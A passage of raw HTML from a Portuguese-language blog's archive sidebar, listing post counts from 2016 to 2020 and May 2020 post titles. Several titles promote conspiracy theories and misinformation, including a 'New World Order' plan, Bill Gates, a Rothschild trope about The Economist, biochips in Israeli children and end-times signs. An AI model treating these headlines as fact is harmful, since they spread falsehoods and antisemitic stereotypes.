<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2020/05/aneel-nao-sera-cobrada-taxa-extra-na.html'>Aneel: Não será cobrada taxa extra na conta de luz...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/a-ascensao-de-jared-kushner-em-2020.html'>A ascensão de Jared Kushner em 2020 após o Coronav...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/projeto-paradigma-economico-da-nova.html'>Projeto paradigma econômico da Nova Ordem Mundial ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/passaporte-de-saude-digital-covi-pass.html'>Passaporte de Saúde Digital &#168;Covi-Pass&#168; do Reino U...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/video-chocante-bill-gates-rir-ao.html'>Vídeo chocante! Bill Gates rir ao dizer:&#168;Nós levam...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/novo-filme-dos-estudios-disney-pixar.html'>Novo filme dos Estúdios Disney Pixar &#168;Out&#168; promove...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jared-kushner-promove-mudancas-de.html'>Jared Kushner promove mudanças de pautas até então...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/macron-investira-8-bilhoes-de-euros-em.html'>Macron investirá 8 Bilhões de Euros, em plano para...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/devido-ao-coronavirus-brasileiros-estao.html'>Devido ao Coronavírus, Brasileiros estão impedidos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-sinaliza-4-de-auxilio.html'>Bolsonaro sinaliza 4ª de auxílio Emergencial; Poré...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/general-heleno-recebe-carta-de.html'>General Heleno recebe carta de Militares que falam...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/pgr-investiga-wilson-witzel-por-roubo.html'>PGR: Investiga Wilson Witzel por roubo de R$835 MI...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/twitter-diz-que-presidente-dos-estados.html'>Twitter diz que Presidente dos Estados Unidos, Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/terremotos-atingem-vaticano-e-jerusalem.html'>Terremotos atingem Vaticano e Jerusalém ao mesmo t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sinais-do-fim-sao-vistos-em-todo-o.html'>Sinais do fim são vistos em todo o mundo: De grani...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/celso-de-mello-pede-procuradoria-da.html'>Celso de Mello pede à Procuradoria da Geral da Rep...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/lider-do-ira-afirma-que-israel-e-um.html'>Líder do Irã afirma que Israel é um &#39;tumor maligno...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sociedade-brasileira-de-infectologia.html'>Sociedade Brasileira de Infectologia: Diz que clor...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/revelados-os-ingredientes-da-misteriosa.html'>Revelados os ingredientes da misteriosa substância...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/entenda-por-que-astrologia-preve-algo.html'>A &quot;Grande Mutação&quot;: Entenda por que a astrologia p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/brasil-ultrapassa-300-mil-casos-e-chega.html'>Brasil ultrapassa 300 mil casos, e chega a 20 mil ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jared-kushner-e-o-oitavo-rei-ivanka.html'>Jared Kushner é o oitavo Rei; Ivanka Trump quando ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/inglaterra-universidade-de-cambridge.html'>Inglaterra: Universidade de Cambridge, cancela aul...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/no-twitter-luciano-huck-diz-que-brasil.html'>No Twitter Luciano Huck diz que Brasil está descoo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-dia-de-maior-numero-de-mortos-por.html'>Em dia de maior número de mortos por Covid-19 no B...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/momentaneamente-palestina-se-retira-de.html'>Momentaneamente: Palestina se retira de todos os a...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/como-uma-minisserie-regina-duarte-deixa.html'>Como uma minissérie: Regina Duarte deixa Secretari...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ministerio-da-saude-libera.html'>Ministério da Saúde libera hidroxicloroquina para ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/onu-altera-nomes-normais-de-profissoes.html'>ONU altera nomes normais de profissões, para gêner...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/vigilancia-apple-e-google-se-unem-e.html'>Vigilância: Apple e Google se unem e lançam aplica...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/george-soros-ve-que-plano-do-covid-19-e.html'>George Soros vê que plano do Covid-19, é um &#168;momen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/na-casa-branca-trump-diz-que-esta.html'>Na Casa Branca: Trump diz que está tomando hidroxi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jornal-frances-le-monde-diz-que-jair.html'>Jornal Francês Le Monde diz que &#168;Jair Bolsonaro pr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/depois-de-30-anos-do-roubo-de-confisco.html'>Depois de 30 anos do roubo de confisco da Poupança...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/todos-os-paises-devem-ter-acesso-igual.html'>Todos os países devem ter acesso igual à vacina do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/xi-jinping-apoia-investigacao-pela-oms.html'>Xi Jinping apoia investigação pela OMS após contro...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/uma-segunda-onda-com-mutacao.html'>Uma segunda onda com mutação ?</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ali-khamenei-eua-serao-expulsos-do.html'>Ali Khamenei: EUA serão &#39;expulsos&#39; do Iraque e da ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/a-vacina-contra-o-coronavirus-so-ficara.html'>A vacina contra o coronavírus, só ficará pronta em...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/caso-queiroz-saiba-porque-este-caso.html'>Caso Queiroz: Saiba porque este caso pode pôr fim ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/antes-do-coronavirus-esquecida-gripe-de.html'>Antes do coronavírus: a esquecida gripe de Hong Ko...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/portugal-reabre-alguns-comercios-e.html'>Portugal reabre alguns comércios e escolas, parcia...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/como-o-mundo-esta-hiperfocado-em.html'>COMO O MUNDO ESTÁ HIPERFOCADO EM VACINAS GLOBAIS E...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/os-moradores-de-los-angeles-estao.html'>OS MORADORES DE LOS ANGELES ESTÃO EXPERIMENTANDO A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-sol-entrou-em-um-periodo-de.html'>O SOL ENTROU EM UM PERÍODO DE &quot;CONFINAMENTO&quot; CHAMA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/netanyahu-assume-governo-provisorio.html'>Netanyahu assume governo provisório junto de Benny...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/de-mascara-e-atual-presidente-dos.html'>De máscara, e atual &#168;Presidente&#168; dos Estados Unido...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/revista-economist-dos-rotchschilds.html'>Revista The Economist dos Rotchschilds confirma o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/uma-sociedade-sem-dinheiro-em-especie.html'>Uma sociedade sem dinheiro em espécie?: Coronavíru...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/no-final-dos-tempos-os-vasos-do-templo.html'>No final dos tempos, os vasos do templo flutuarão ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-fim-vaticano-confirma-crise.html'>O Fim? Vaticano confirma crise financeira, mas neg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/supremo-tribunal-federal-tem-gravacao.html'>Supremo Tribunal Federal tem gravação de reunião c...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/09051945-ha-75-anos-atras-russia.html'>09/05/1945 - Há 75 anos atrás a União Soviética (R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/organizacao-mundial-de-saude-lancara.html'>Organização Mundial de Saúde lançará app para aval...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/the-lancet-bolsonaro-precisa-mudar-rumo.html'>The Lancet: &#168;Bolsonaro precisa mudar rumo ou terá ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/black-mirror-nao-tera-nova-temporada.html'>Black Mirror não terá nova temporada, confirma cri...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/rabinos-acusam-benjamin-netanyahu-de.html'>Rabinos acusam Benjamin Netanyahu de ter feito ali...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/netanyahu-quer-usar-biochips-em.html'>Netanyahu quer usar biochips em crianças Israelenses</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-meio-ao-coronavirus-vespas-gigantes.html'>Em meio ao coronavírus, vespas gigantes surgem vin...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/dias-toffoli-suspende-ordem-para.html'>Dias Toffoli suspende ordem para retirar texto que...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/pfizer-gigante-farmaceutica-comeca.html'>Pfizer: Gigante Farmacêutica começa a testar vacin...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html'>Sob o olhar atento das Nações Unidas, Emmanuel Mac...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html'>Trump nega que Estados Unidos participou de ação s...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html'>Instituto Israelense de Pesquisa Biológica encontr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/estados-unidos-e-colombia-fracassam-na.html'>Estados Unidos e Colômbia fracassam, na queda surp...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-mostra-celular-ao-vivo-na-cnn.html'>Bolsonaro mostra celular ao vivo na CNN, e diz que...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/cala-boca-diz-bolsonaro-para-reporter.html'>Cala a boca! diz Bolsonaro para repórter</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-voce-tem-27-superintendencias.html'>Bolsonaro: &quot;Você tem 27 Superintendências, eu quer...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/familiares-descobrem-que-idosa-com.html'>Familiares descobrem que idosa com Covid-19 está v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ministro-do-stf-luis-roberto-barroso.html'>Ministro do STF Luís Roberto Barroso diz que impea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-aviso-frio-ao-povo-frances-macron.html'>Em aviso frio ao povo Francês, Macron diz que a vi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/coronavirus-faz-jared-kushner-se-tornar.html'>Coronavírus faz Jared Kushner se tornar Presidente...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/coronavirus-depois-das-mascaras-vira.html'>Coronavírus: Depois das máscaras, virá escudos fac...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-significado-do-silencio-de-rodrigo.html'>O significado do silêncio de Rodrigo Maia, em meio...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-brasil-esta-com-numero-crescente-do.html'>O Brasil está com número crescente do coronavírus,...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
